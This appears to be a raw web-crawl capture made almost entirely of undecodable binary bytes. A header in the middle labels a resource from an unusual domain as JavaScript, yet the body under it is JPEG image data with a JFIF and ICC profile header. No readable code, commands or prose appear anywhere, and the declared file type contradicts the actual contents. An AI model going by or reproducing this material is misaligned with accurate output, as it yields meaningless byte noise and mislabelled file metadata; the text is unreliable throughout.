�/ͻ�BP���|u�+ꭃ���F��yZOv�*<������ؘL_�K�9e=W�9)�݊N	�%�`��}�+�*{��1��|�^-��R�)>�Z;���q'6+H��hԀ�'A��R��-�N$��*`�T4��*���^%EqE ehz��n�P�pA�/(\�r�ˋ/�˗.\�q{� ����f��,GR%����x����r�k�z�[�Z]���8jz��� {�+�pZ�[�6}�W��=�o��x|�W�8u{�e �z{�\�ȧ+�^��C| DM��u�'����_f>��!�y��^�;�:�Ix����?o~SMS@n�=d>�?�B��|7`�R��%eeee%e< �K%%%#�W���z=`AIL+ʵ?��	�Y.2��&��ނ@7Y�G/��%�.�OS�rT'�Oc�|�^-��L�c�ܺ�����k�*
��^Τ�s/�G�ن��(����U�7fU6���슯�������W�j;uw}[a�&����e�e�e�e��l�[.[�.[--�@��!��m����1:}UM��� �_� e]�=��� �NS��Oc��u��ya���-Ů�JIm�J�^�>�&��?pp��0�{�$'`�{>܋7����vZe�;�`t˕3�Ê֯c���wc�h�T��O���	Q�/%��~���s_=���d����;D�п����"Qo�b(ЖsE�;v�?�Oc��u��yV!6z��!�>�����C�&$n��b�c:x��� p�us�U� Q��?�#���]D�7u�p�0bXt~���H"%���ާƐ힑���^k���{J�[�D�`M�'���P���� �yp���c�����>C�(JGx"�PYN���η���1���������R������wtB�0g���o��q�r���r�n\�q,�$d7�5<��:����_�Z?K�K�*�`���g�Mk�=���� @m����1��|�^!ט�Ʉfj�ow��.Bǳ�a pc�=��t�-�;"��t;����K��1ߝ�<� ���._�|2V2⾮�h�솶��|� �&��d|��d�@ph��
�ߡݕ�s�v����{��1��|�^!ל�"X�3h:}# ��R�x���m�1OS�x�.�y]Va�e5�^��
[�\�~��O��}��e�]�����N^�^�� �v.�@�%S��@E|�Y�՘�`�y��L��#xSU�uy^~��=�����:�#(�b��.2�+����0��Ybn��ߺ���GI�	�e�{��SP���K�U��|�/���7�*T�R�J�*T�R�J�*T^Z R,���r�������}L������Z��XK����|�/�eZ��S��X]�@�=Z�IN���j�W7�_7W�����F��>c����0J&|��j�t?�8�\S���@�*'���}�8�BS�ݛ��F��F|�ޓ�껼o��c���\��.\��_�z�*T�5*T�Pł��,x���:�ܒ�ku}�r��;U���x����X�҄$?5eM�xV�4R�uO�gc܇��C���W�F�M��K����:GH�#�jf��xL����|1��ܫ0�w���	�ш*u���-�k��oγ���!��#S{[
������#ظ}���p��i+��b}����� �_��J�^+B��.\�r�˗.,�K���?#�._�w��/+�ATeq7���`�բ���L�P��#�Qq�ۑ�|5e:����-�滳Nf�݃_>K��.?{�˗.\�r�˗.\�r�˙$r�Ћv*L�;M��/)�ܹ~�1p����ؿ�G���b���cJ/LK&O{"\r�T�s���$ڦ���ɬ��CXs�n��JYR�J�*T�R�J�R�J�*T����T�R�J�*T�T�R��S7B��a�ꘓDo�<�r�˗/�����C��&�)R��/�6�*T�R�@R�pT���%J�  C48>�L<;����\�r�˗.\���v�'@��������lN��;S�(i �\����J�*T�R�J�*T�R�G�a�G��<X��q9/�˗.\�r���s3D�����8�y��c��y�xN̬���˟���\�.\�r��j���/�x1qNK�VR,1���r�Ù�&v�9�x��7��e�$a�> ˗/�Ds332�L�}��,�r�.\�r�ˋ1�F~�b����,�P�BP���!r�Y��9��ᅰ��yQ"D�@Q���w�h��ڝ��8B�W���(?��\�ƥJ�*�E�S���]u�uq���ތ��f[p�4/��5^�؃� R)݃��A.�nw���b�z�����?����H�LTOG��ּ�(,���ꮻs.��_.)�wۻ˰��/~FT��!�9n_9liY:���� w����*gx�V,c�%��@v�6U���J%��#�#Љ�)
C��2�CG���!ƥJ�>K��=���
�����㪝Z���i��xJ��W]���q��
8��x}���_	̸��湌��T�����J�*T�3DIPЕ+�*T!T�R���}�~X��Aо�-^�=�;�,h�ʹ���|*'c8C�b���>��Z�*T�\r% �¥q*Ws�_W�{�B"�R�R��9W�x�,��V@�����Eˋ^��*�]f
(�k�o��{C2�p���*T�R�J�*WњR�.��?������|w��<�V�~|��t�i�o����|��>i��=�AH
L����߬����P��lR��oأ�F�L�2p|��c�	����g�|3�>���j`�NP�r���g�|3�>;���O�~�	�
�T�tK�1E��C�E���s�����]x�@C�K���{�
��$\U�����ޤ�a"��[����|k+�Α8�/�7ˋ*��-�_���Z˧�O�1�@���w�\<��@7 E���x���1DA�8</׼�q��5��W�~+�'8��A)���~7��j<u`�������� �O��
���^��\�o��� j��l�����O�0`��|�7Ņt��N>dg�i�8(E�����X�Ug���� u�������M�G�Y|&<F��_E��4��Y�\J�*�
�6� @]����ˎ�"�7�#�K����GUyS)s\� P
\o�ȵt7��"�m��.����b���ϕ��;��V��?ύr*?2����:;���ڦ�՘:�~Jत�R��כ�~{�UJ�Ϧ��o��N��#�+Wo��69|�6Kgcvf@`b$c$7����sB�~dN��Ћ�:�t�����:K��>��s�����{�|�t37�Ũt=<����:
�țߗ�U��H��u�n��a������i8��gn���'C l�M�|�k@�)=&���i͞\A-eJ����M�~�0z.��t��0z�E���#ա���� K��A�B��Qב="��IT����H�Q'g�9V������8�u���P�j6uz�Ey�._�ۓX�~;�ݗ��g��#�KW^��ŷP�G���l`)_;`��4j�"[��3e�\Q"u��¿Um�ʪ�_C�T�J�@pI{�����DTU�ף܎C��Թ���DF�͇���+l\aҵ�/(?PV����w�a���g�Hr� �������w?� u]y����=V��֍���h������©��)r���ģ)���M��GM��  �Xzz��5e�e,�޻G�R%e���Pѽ�,�8R�o*���>����"d#֣j��� ��7�������:�ƾ�G*���G� m剠21ֿ�/O1���ʹaC�"+������3��Xt�fS�q1V�z���0=���B��L�![�{'�cxZ��X.�m9u��0�Q��r�G��`� +�-�e�11��9W���xxx��t:+�b_�򜆫��u���vy�%۬�B�^���~XA�� �_�zw1���@�À¥p ��H�W).\�r�˗/��ʾ_�J�p��a�*K\h��Dr'-��.N��΃}�ѷZ�D�������|+�����}���ɡ:�V���PPE"m/��D��ԣ�T|q*-��U��~���_�����<y*���+�ov�j&j24~X���P���.����C���"Q]^;@_y�B1��?�<j�����vH:��]��<*T�oO*�~�Kj�z�r�a6	��J'A�M�UhvI��������~,$Y�Bm����+���<nZi��k�Z�о�Ј>P����Wh$2իڍބnHr�G���Y������Gwsx52gR���A���tf�>��_6�U��|O�&��tj���t�:�����؄�w緤;@�MNZiPw���X�Ng���QX�)j�P)a̿��ס���c)
u?P�`l�zj� ��9jP5��2Sk�e~�o�Y�B�C�݃��P ؚ�j�yj9�����7� r��_?׎�˗�#[�2=w��=̶݀aW]������y9��L���ǃ����&\F�hh�lĐ���1.�����#�=q���ky��S#�M{u`��H��2���q�-�Rt�������	��r�-O��諚��%J��ʾ��f0>>��:��N^揙��� ؏���{xe��c`e�1�3���h��F�]f�	1#Ѹ�q��~��p P�]0լ��9�Xs�N�#�B��G������_?חR�	>�"��'�;��"u��q��<� �B�?��o�y��C�U|��au[7f��F�o���ͼ V5n
y���� �/Ҽj�o)��/������n_�r�*T�ʾ��� _K��� ���P������!�1�p%�I��,K�����/MW���U+�ǃјH莾�+)��j0��n"�")Y�[�"�b~��G��'l�vNQ��)čw�GMG�r����Y����K�|�>���O�~�y�G�K�>z�UmK<�� �O�~��?S��H�U�t�s���.���j�n�nV'��/\��M�R �`0
(�椌���0y@ �ہU���x��>L�p�&B%j�4~�U��7������feN�� 4*.x9��2C�«,�'�|�>	���E	��ƭ\.\�pC�)�φ~��?S����O��'�R]c�^*˚��x�\jW������`�4�  ��i�U+��}*
>���x_(���E�M��:��*���*G'���/ũPa��ڴj�F��b�o)���WBk˙������\�C�Y�����Ui��M;�[`E�f[/�r��_��_G
�yO]3��������z�!_QR�J�+�R��k�ЙxF�6�:�hܷZ�GZC���� �bRS�o�_"�J��}5�����2ѬX�Ty/���>�/�8tr0y�\�|�G6�+�>��{Ee�0��!̎� 4��N��Hc���6�L�!|�e˖�x�/�X���,��~�3-���Ԕ�GbsʃVR,Д��8 �/^+�0����.<�qx<v�x�G�/N/�O�"�>�
L� o�7�ʸ��z���t;�K��1x��*W!̸��px[�-����9Mx���o��60��.��
%ˌ�:�K�r�)U/����mo
�4�Hn��N2��D%sTesQ��&��u*T�R�s�o�M2�k;G8'�n��K�՞Rީ}O����S�
4�¹.�X���p���A�.\�r�˗._��IR��e�j���yNa��� � ��sD�ҙL���oy�Kt����+�1��./v<��A��
��i4�^=˗._3T����ଫ��ن�u�:�v0^��K�.\\fuE5XUsK�	Mt�5�s�a�˖˗.\�r��%})��4�5�ZʹS2�'�FZ�]1*$	R��r	�J�'r'b-�¸��Hu����)9� �<��7/���'���[	���#lPe��\k�f%�#�~��tf�)��0�.\���r����2�Jq�&�1��V�-3�њ1��9��uOH2<�a�a	|�¥sT�%2�r��pS��)j�b�ɬ>����U��bj{�K���3/�0`�	R��C��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/e64a0218-70d1-4217-aeab-a3bbb7f736fa.js
body_size: 42335
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 5            	          ��     ����n�1@�8�wA���a�Ba�s����"3�p��'��N^�z�uhk�U0�+4 �!�)�� A#:��~����!��is��ԁ�!�Xyd���:�� g>L��f�Su��Lt��7�m�0�� DL�G7CHN�q��&�Ώ
 B@�C��N^�ӫ��U3O�ᴿ���nT��s~��]eu�F�@�2D��u]��%M�B�!�J�P�8C!�������c�����A�B�Q��u��5r1}�>�jUpF D 	X@"�����*J�!��Vm4��R ��yK��7����D0u�>Ue��չ����at�e������ a��
� �,h�I���Z��$dM�F
a�!0�<��>yg��K��7��E��v^/~�z��	�������s��C #�a��#:��N���q!�Մ!� G����燲(�3^L6������?���tϬC��r����o?����`A @F8 ��I���؝c� �T�^m���8��'�s�Q���R�D0�`�k���~/��c���7K:��|S����/�{׳V�lA �F�� ��;�:;��!a&�l�(�P0�8�Bc˹�y�/Y�Y|z׸�H�w�7��X���s�+ӝ�>×U/�{�g#����ν�H�Xa� a� �  ?7EjB�eM95�B�! Fad�T���t� 3�s���}��>/��������ϝo�ë�����ל{<\��}����� Aa�1�����+� �8�v�S�M���a�a�6�����54#��}9|��[׏�ߨ���8��\{v��䞾>w��s����z�C�@0�`�('K���]��!%M3l�*��!@�0�'���.�� w>?f����)1�2n�p<{y��5�&���=��p���K���0��$c0  �I���]�C�!3B3��� A�<���ʲd�]˿U�����ϯ�o7���κ^us��zc�cȽ>�|�������a�� 0�"�3�����Є!��
�I�(X-�p@�1��I)��?'��_��~����ߟ��X��N��/)��|�������wW � �a�` ����J��!�fŷ�,D0� yV9�Q3Sb�%�g־g��C��k{��1yE~��R����ť�P�}6ـ F 0  1�w�tV'D!q��6͐�a�B�O!g��21��B���s�.]~��c�9w�o��v��X�K���C�������i�#`H� a�  � ''Ec�!8�a�m6����0���*�-��6�V�7)eZ"���/��=;�꫉��o�����C�띜�����l� � Aa� H������6�S@�0�i4�B�T�f��>qc�$�	C9�,6���[���g�V|��� ���;��M�ۏ������E���'Oii� A a�H�Η����+��!�a	��U��g�g��Fb��fgd�D2U�M�dT1&h��7M���ޮ��?G���]�G7�ۼT0 �#�� @FDt���%%JB��3IT��Ny�����6:s�ͣ�г.Uh�*m�楚�uR�L+NW�X��].o胦����F b1F @��;�z+�tC�8� a�!*�X�}ϟ/
O;έ&�rX�!������C��<�2�����f��A��:{o��b0Fr0@ HN�����tA0�"�#N��>������R�7���mz=��1�W��:g[R�Q��./5H��}Q{}6" @� � 1��Η����M:�������/?g�˓���1�0��N�AF~SV���g�y�Ym���aP#  AF � @#:_O�����`�e�0Ì!-V�ts�_��v �1ѪD�W.��$չ%\�˺h�Y�r��;G��t�o�T�F �##���:R��	YDB��(����i�s�gYҩґ�tA�V*�g��	������+DD������0 �� �0`�t��'D�WVL!!0�9���^t�C�Ϋ�f��N�a���ѥ�e�D1!���u�� �F � #F �����P�ef��8�C p�a������|G-O�f�*X���m<��$-TZV�6����}���##����B��C4�0� y|S_!�絏;�ב�l���-LtBoJ(N��p��- ʠ@�!�%�)�km*EcT0  � u�'Eb(M&�Bq 02����5<��|�K!,kx�k��cH�LnI�]*�0D��}�0   0���F $'Y��tV!JҺ�BC�p���tǓ'��u2��j���gP�+�鎙��AiQ�5A������6Je6�� ��0 	`�_���X��U*T!B#����#�	B5@�m��K��@�#'�xm"�G)�K���L��	����Ψa�@�   FF �W��tV!	VjiB�&9������Ĵ�Ϛ�Z��#H�Z@�����Q�aBCԒ�N�ӛ�d�k�F��H�(DF0dD`�t��MHCM!B�g��^\_>����R�Z�
1O
�a�!�8�ӫ�[�W��p����  �R �20����,B)���!����C�Y���:Ӱ��d<�UfQ,�D8{>}�׷�h[3M�`4� a��FDdG[��t�8�&�HJʄ0� L��#��k���.��[d��s%��5�`�ʕ$-'=寴���efG����!�",�!#:�O���a�Y�J"��0s�v<�S��	�����1�[�<��ʆ��BLKg�����2��Ӫ�T�J9�p� 졈�"��@:�O���!:f��! 8"">V����w���'S�P�ų��_39�ܭZ�C�k��Ah�zt�n�0�R�+a#"���:� O���a
Tڄ! �"*�f���y��+��rS9��V7ǀ ���խk�W7����OҗM��
L�#6�,(�*�(��F:�O�������ʆ@�EJ����0��J�,����y���ep��[��My-����OZ7����,�*dh PQ�@�o���X�q��4����#�.~N��s\�J��n�(��f�y���1C_S]��q~{� �<�Zk�>�GFPQ�m���>h�H�,�>N���vҰ�B�W�勏5r�3
Z*&���"�n��3{��d��r����bh�"��wZ4 (��b0 �G�$DyDFuޟ'Gc�B�pUՆ��	��nYk�i��@FD����RE�XY<��߱��֑񃟂c+	H}G�����N�����-0 �FFFC�Q�N����wBI]�tdDIϜ9�Ǚ�\�5�"@"�����ZSij1Y�kC�ǯ��1�=4�$�X����%��U�9�ho� 3B��- �! ���������!��!*�6��Ea�Լު�oE�돝}� +�2{S B���z}[������3��`k���g��~P9UO�=� �7�p�����K���ܺ턠�i�����H���?|��L��['ԲHFo���x}�<{U�����~�������@Թ��G��>����C��ˌRZR�(��L�߳���$������]G&�����ɩ�������a�����m�@��:�i��w7m;ɭl�mrY}s����'y�u���9kŚ����~�39^]��y������ϗ#�:�MR(�cZ�7�����~����}h�`��fs�G��u�?N��h�Qe �b΄����8�� �#ά�-����N}~����#�[� �w>��=:s��'��>?�>c�x��?�{����7�dXgoT0�����QG3������>�'�������q�.g�Q��w��M��h��Y�"�?~1r�v-.�}�򾗬��8@KR\�u�y��� ��xO˲߾|����8�S�+X�I��iP�TZ��Ё�g1ן�}o��yw�ɸ�3q���(�$�׭z��A�N�t�b<�=�Ċ"A�C��O��ɛ�g���ϓ�d ��|뉝s|�q��K�[�������}���ƹ���:��X���a��"�UkJ���}�^+�|�˦'�΄rϔ늆�Ϭyu�|?g'�||���۞��������,H� -�  �'��i�Mo�r�}���zͅ�g:d�|�:�q�.O�~V7������׼cp��c���fUg�d�T+� $xE��~����6�{V����5����o��Y�k?���2�s���oW�ŏRd�d�1�=�ıւ~�|���xխfH�ꉐ닍���/����_���7^��;����b�c�+\��e���@�ּ���G\��/�����S2fz������q����nr��n�G����q�ߖ���BAP��Z>�57J���~�v|怒�sY[T������ӄ���N_/�� �~����s#��|�2L�H��ba��A��Bgw�O��e�N9�yv?@{�ԯ'�t���n]8��ht���O2��H��>�=I־gޟ?�{��\�o!�v5������w���xq��3�y��_��/��C�ag|�{a��iB3ʥD��2�#�C�:?o���4���#�?�:�����|~�=����z��_ϋ��9��:H0 j&�4f����9��W����G�����9:����p8���9۟�����ә��z`gx&)�0�T*��� ! �WX��?.��Yp�����[�-���_���f�n�4D]�#� H��:X{O�7��Z]9����S�&zs��#��FB�}{`\��|o�?'��cg�w��	�gE�
�dcq�!��50>��C���ƎFs��\������o-)#��H���u+Y�'���/�ۣ�v5!JY�:ac\����eǯ5׾&���?�^\�b�鍖$b�q@�R+ FD(Pz$$x�;��j��Z\�ďHu�3��r�3�+B�$@���a�]��O��>���/�'�ihN�9�=s-q��rf��O������=qr�1#.3r�P+Ȉ� rj�[,���k�|jFc9�ߢ^��LI�^ R+ F�$d# ��j�?u�ϫ��n^�Mf�x���\��~��˵���=q�z�w��
��������;*e"�\���'�K`�"��s��K�|J��=3�5�N�����\!+�HFf�B�		�a%n���/�����R�k3�L<����.y�a�mo�v�?;��t�ư��+3,���W! �N5-�!"�g5ߝϱ�c�ϒ�{�v����
�UʼS#+�
��AXA ��ҽU����>���{��cy���5Μ�r�"�2��}�O��D>g�ѓ�0�#L��ʉK*�W##�8�h	9�ߝ���=�t�j,K
�U!��ZVJ��"ȥm)Y���?L��-�8��3Ŏp�\�u��\N�㽟'�g���2�#/l�3�L��\0��CQ�p_⏣�)3곬P��2��B���E&F� "#s��J�TO����� ��J��.w1�l9���ۖ9��v��Ǉ����>o���z36�0̓8͊K*�r21-��&\���JU���)��\t�*���`H "�0n�����ܼ�ߺ�w�>���Ts��9����t��6���}���_;���[�}0����L�9hE<�Eb ��@�K7l����=^7��q��\��`ͩ�2;�0�����a���k;<��������2oY�uC:�\泞n���}(����+�����}���q�yf6�U�f���L���S�fol���N/����t���W!j�3w
R+�(�9		��qI8%����L�?�ߛ�弬�F���Y�fy��3���V��w�s����oo�� /뼙�fVUf�J�X�Dq	(CPT��7�i�O����~�Էup������IS
d�	5\ǘ8��V���_��^���Q��+�o�^Y9�9�ǲ���#|�=^{��7{��#�}�W��tϪQ(���B�Qe^�E
�I�4��4����>OZ����X���F*E>VH��ҼD7U|�'724�C��~?�~/�[�ƹپMx���v̮���6suϞ��r�7ѽ�m�I��w��o�*�g�2�X�S��*Z45"�T��Ώ���}�����M�A�z�
�FvG�����yy��
+�˳����}�&�1�)�Mx�x�y>�ι�S�,یoG�?������/G9�����n� ��CZe"�X�U�qC�h��\3��G���u��WuZ�@V�4��ȊA�����r6��|��-I�3V����|������r�.ܴqz�W-r{���E+�A�OO���n}���h9u<]�� ��7x���W+��<�5������E���3{��=� w���u�����rj�XEQ`�t��5}�+Ǚ��(���o�<�����r'�W-rڸ���T�3�������9v~� ���Z�oW�|?��U+��})�u�u�D��f���}���8zv��g�qe^��B1TX5A�`���F2u��I2�?��/Э���w��\d�����4���������|w>�Ϲ���3vOS�� �����Ϊ���g�H7�nD@Ջ2;s��y����y='Zϖ�fTJ���@��iμ�����Ο|���csy�8�^J\-�ҧL�L�r�����}�?~v4�.I�|���� �ITvͬ����ȊQ�W1X:��链y��=���>�'��A�Z�^3�Hڂ���W92��y���չ���G����3q���@�%��s���4�2�nU:���� +_�� !K�;�	���nMS�7Lh��Lx�U"�w��䒲zs��˟�|��W��v�:g��%�O�<�&��H���-0+��d�=>�>� ���7��g�ٟ7�f�Ȝ�s�Y�T��g\Q�Ώ^���t>�Q�K/�|/��/`i���|��yH��CcXə�g����lz�~����Ӓ�B�7A����[�*4����	`2�7�œ,�x��Ix>�\o���Ð�[w��k5���qC|�v��{�WOӔsIKX=6<~�d��v�U0���ƌ�7j�_YjT	��4:c�������̜��:H�U�[# �m�%S=���]�4�mp�R�̥X��?��S�\����G*s�PҮ�Y)&lTߗ��xzN�̲l	{ߏ����0���ŌL(tU �k���x������~����V3�jv�rг-Z�H9T�E��l2��Jz��iiH�F}�>�i�������rG?ќ�}J�U��m���g����Fi���__�|��ers�rk
\x�T�����u3����C|g�7n�Ա���^^�MfD2�W�AE�03Dc�uYg�|ߩ��o^oI��g� J�N��חc��ݷ^y��	!TS���_����K��b[�Tu+Y�\��Gx��U�>���Ύƈe�!�H J�Ȣʈ�k������ �&�d�<>ߣ�G;���8S�Ԣ�\��*��]��oε�D����'��zW��L��۟�5ƪ�T��kΖ�Z�x�O���IY����P��9RĂ��c Y��it�Bn�xz>��� V^W�θ�9�f��5Uڶ�V�?H����N����P�|��G�����gx�Y��F ����o8n{o��H�"���*pF�Q� ���m��.�FI���������+˧�Ǟ�αA" ھ�{�7ð���B��!Z�f�8R����ݷ����c�9/?�V�N⽒$w4w���4�=�VAU�C�<� �!�F0�`l�n���2pH2���� �}^�o�Ƽ��c��3� b"%�+���C�j�R)�F%j�42��{�����Ýy��~1���*\+�zJck�Y���ͩ\��W(C#"0G�Bp�}�����J;q���y˶g��ȱ��F 75�*��{7��KV�X@�������l:}E���'=�c�w��?�m�F!�הi �����W�?)� ��q�0�C ���W1
�Sk��~�M��n]<��5x��2��"H:+u��g�ǗCaZ\� U��~���>�ǥ.]�|��*��b;����-��M���P�(������p�;��+�K�c��/L��\笮]8E�w1 �G��&�͌�qW(%M�0[��G?GоO}�u��^Zo��{��!釹&f����dBR��2H�����0c��|�L���c��٘��=�r�|�w�ˬ{�e$���U��]����A3I�Z�����z�w����7�]c\f����Y旫��ba䑹.BT�+� #��5�����tx��o9�%�����������t���*=|��g&8��q��_R�����9���n3ت�=2;�W5;�b�!��FfAA���� bsk����>Ըv�ƩK[="j��k���;X����jZ�9P��k�%5q	�\��Ok�}"���\6�Xɸ��<7"5�t����58D���ā��dš&D�`4�u^_l��P�1��� �!��z�;��ɞ�1�"��R��i�ڔq�&���L)}��ҽ���B�1Wx��sܫ�-�%�м�Y	����Y��kG�dr6�O��+bս�~�=|��p�\��ͥ+\V�����؝��|����b��A��dZ���ۗ���^�oO:�:c.&/E:ͼ9n�Q�fv��4v�݋�Ј�hYM3�Q,��|߷��-G;7M�.HD��IZ���9�k�#���L�[VUf\�Jx�AK����SN�����mÌ��U��:c��x�.��jt_��I�Z"0��� H��7�s=|�3>t��iA���r��g��t����������u	\�2�����n}]�/K�y�LacxK�S+��s��g�\�f������
�I1
�`�8������⽎ł�
G� 4���s�וK�=s��[�l�ͭIK�j�Lir�|��je�{�_d��5�1eȖ�X���^��-�g�ӣ�� ,�-��r�\�@HDF�� %       0@��  �zF����SỲ9.>g� ���I举q��_���k�'��_
Ls2��#ف����@�_��|���[wu�E͐f��L��L�y|L�����լ�a�a���B��Ҕ����<S�F�G���$�S3&��M�L�T�X���1��|@�u�9�g��d�D���Q�N�K�r��c1?���������ip���&/hz�"����ó��Ѯ#�f���}�y0���g��J�WuWd3��NQT��}���}��㯟�O+�,�+�./�p95��<��y;x�~N#��<�܆�5VYNU^+�����9z�Z2j�6��U�.�������_}K9ܗ�r��Vx�2��mY�k�V"��Vx����g������kC�̣Zr�H+�]7S���ߖ�ѯ��������\��e��&^{�]~Bxxy��Y���g)gV�I>1����Q��?$�y�<߉����L�~r�X�n�)���,����bJ�l�/%g������|�缯;9���5rꩻ��W&�2/*���f,Y�Q'����9�o���@Z	K$��m����yd˴ۓ��O�~���S�9_8f=���XF��'Ns;�3�$��>��?k���/�7�Uv�b�����ry�bʇ�������~,�����ζ{^��%�o�Lq����Fq���2��Ӄ^Ih
Da�*�� #�]��,m~"L�G����I�8���B&�
4"�z�O����g���x��4V��p�Ƃ4I�CVCŌt�x�I���?�$�5o8�dh��Ɛ� ��t"�ř��2��}'㾏Ç��|�����Z '�
�ʖ�"E��;�Ř��0��#�3��<��U��X,�U+E]�$3{?v������}�s��b�� �hI�WU[��/h�w��s�o����O|?��%�r��!40�N*Z��uc:o�$�~���z���9i]��d�dS���Zaaf��?I�8��.�t̳)�4X#��v�̵��8�w�����Ǉ�����A�\���+3:�Ƭ�F��Ƙ��veLd2�:�M���}���߀�f�_�Fy�����eA�a�P�`n��������~r��]S�BK�Ra�������?3�	����ǂT�,��5P�?��-���}���5�s��O�WW߶��+�����O������G6�%�ªcY^����:�H��|m�i��o�Ӛ{Mт
��F[�m�z��7�/�N/;�=a��7ۗ��{	U&��p�D��\O^'�������=�a�?��s=l���.Xv<=���u�N���?�g����Y�rB� �elg��� �n6{o�11��Le���J�f_�z=�}���O
��[?�1'��S� ��S�O����٭@��|��OFǇ;����{�E�����ȩ������L�A&2���ОKĕ�{��������N�� O�������o��k���79]sp�����7�'� -�۸��[��O�7ߛp�sS��N������ʬ��S���G.9�� ��m�'�F.|�T{A|o��ȡ�ǆ<1�'����qrx^g{�3��Q؞������3d�l��ѝ���Y�pi^�G.�?��J����+�*��ţ$�V&gmW%���~s��o�w�m�{��������K_j匼y��F9��{��k3�ˍG���F�l.�X�1���ú�����k渹��K�������������Ž���q�CZ�<s�U����-�8f���k[�6��$�K��ö�/�Nj�u9~w�}�<[�/�M������������m6���@鋵�s�fE���p���<��^9bѡ���~*ų��)�6&�w-�G��W2�O������3{&i��<c����X��=��nM����1v��.�Z�L?&\��7�5x�����ť��76�ŴZrFR�O����������d�!B�c�6��}����x�%F1��lg,ZI$���:���V�?��_(���g���W������{h�O�� F.\��ّe�kf� �@��cZ�\�b����������|�/���ܬ��}�����7�7�$��X1��ֵ�_!�k[(���63�-���KM4�\��3k�(�vK�;k�M�o~�{xN6�ر��n|��{Z�WV�6��&4=�؆0�Y5�����_!�ԣ�h�GD������lkZ���6�g�U�X\�,.X�$���l��r�^3Q��C�����o� 6�X��͆��k��d�xjU�\��<hЖ���ѡ�2�
���Ǧ�a�_��T�tŋ��כK˧�D�\�,/�hI��{��dh��x0�){�1�=�;��U"m��kZ�y�Yd5�.m�\�1�BOD�s{�B[=�m�+G�������z���$��a���K̙��TZ[-/�hš����z1%���4���nL0�V��&z��u�%��M�k\�#L��]��[-/<hГ[���<���Q��0��4���MM[��ի6ŋ�M��q��ZdD����M��ƍ0��d�Ңeh��D�&Da��t3���$�3;Zֵ�i��it�xo!�a�<h�a;�}iQ���ہhcрL �5o^zIb�kZֵ�k1yl�x#]�l�9b��I�����#��<a�fa��׎dTZ4b�sXֵ�ax��|���cax��C0�7��#�+�Vq(KMA0F-�0���.�Ug�����汭g,Z<�4�~f��x���a��K	�3N241٦رэ�0�G���0ǎ-�K��c1%��cl�1hуF�a�[B�K#�la"��=]�� ��G����c3���R����?�/0�0����#x�0�i�w,�C6~�#�̦Ǐ-�̉t��g%��aY�8\�dha�A����<1a�%zXŠ�4f�= z&���il�dŪ��k��Xٰ�C+�YdN��]���Aғ��z=Yֵ�P�� \��� 
l��(U�C�Ǐ/n��v�,H����	3q�^�������hxІ�2�ڐgh��00�{�$�uࣗu��-��'�a�f�k�/v=�\/��C�1�W�j��x|��<xa�ob����&��A��!�����4� ����h��|�[��f���cS�f�ج,�z1cC,6��Ж&;�,=m�U��a_�����伴�.7G�ѣF�X����I�Ǎf��p����x�"�a�`��`h��+��!�]/�KK�Lhѡ�\޵�\K)sZ,13{��.�$yac���ZVT=�YT�ŬJ��{ł�[1�y|�^l�	0ƍ�: �z�q�
�,�K#Ƅ������-������c�S���BūW,�� K-n��K����h�q�W�D=b�S��Y<hz3nZh��sB�O�n5�4H:gf�#�u���$�A�k̸d�l��I�4i�EV�__e8v�#�,O@�0ǘ4jod����3z�-HG�1�w#JV2n�z������ɗ���Z�U�v5[i���^�e����$ƕ��g�or���l�ob�3رm�@v�[�4=�$d��a����Ʌ���sE�Z,G�،OM1��ٟٙ�3	��{o{�����v�M��Ǚ.^^�I�0�#p�30�x���hp��#�cLbIb�c<�����~�0ً)���L�x���i�_���́����g�8�Z,@�=4�����xN���礛��yL�z�L�1�;�ƈ۲�.Xo|�2R�~C%�hxa �m(h��u�5�+�w�-�6�k�lÔl=�z6Y��� Ss߸��ಃ��[-�F���'���{=j��Ҝt�Q�� �~nM���&��b�/����M����l�<3}����	�w4������C���5�m��,�$��ћ�/5ׯ���'� g-��읙��O`M��du�k��U�Eƹ�汋K�6�cI���s}����X֖�o{�c�`k^��kZֵ�z�j��>Sd���l�n�H��w�u���:�m��{Y˹sg������  ��?��O]��_T��^����f����p/��>��ƾ�_$�� 9����C� 
j������������ytV����d� ���'�XW׃O� ���`e+eVԱzkZ�=}H�h ��� ��I$�D��G�O����S(������\�0˔ŊR��'��R���@B�ys/�sd�%��{��Jֵ�=�i��j(⸰	vv�ݜ�a/-�+���Xm��!�D���F�X����p�Y���Q(
B��V��E^�HK;���a,��J��t�a:�@��ש_�� E 	   !1"AQa #0@q��%2Rrt��Bb��$�3CS�����cs���  ?�U��}������<��iq�V;;�!��xܢ����fx������i�l���U���2�P���}U`�h_ok��H�,<�6(.��@ޭ6�:2[�<��45|��j��j�a��8�?�����a������B�{^�H|[{ ��� &T]'��Ao��y���>
�h�Ĝ��F�w(�2��ORu;\F�fg�U��}�����U���0��Wb��IͪM(��d�3�VR�>�Ѣ��8LT1ٽS��V�;\�݈�U+Ь1�mw���"��%o
���N�ڣd��HOr4�2^�f�x����z�G��/�v�:R�8UN|H���'w 	Sd�UT�V�� ����ʨ�n����Fͥ!���O�����о���Z,O� ��zN��G��X�%���P�ƌ���a3>��%�I��%:3�a�Q5�/Δ+���
,8�6��[,���{/�t�B�GkԳ��Fѱb�N�qqw���+��8�P�ME�I2*E>�� �x�!��卾i���E(����5�����о��� ��:��L&{����>�Q���n(p��0kKbk]�/ٹD�8��	֘�%,&���!����ŴՈ�vs6�j$Q'��C�C�5NF��e� �oe�U��}��� $߉³��
~k�� R�Gƣ١ĈǙO��S]i��X��w��fȏb� ���k�6�ܛ ִ��ʹ�sK\3 ��&F'PY	��z���W�t�B�Gk�G�K��>Z}����B�rn�Qc=�0ӵ3�ş�5�� ��X�Pˉ,�m�+�@nN�Y�̮��h��j��w�؅�~&oR�ţ,��S�}S��Z�;^�n+F�m?����E��<�
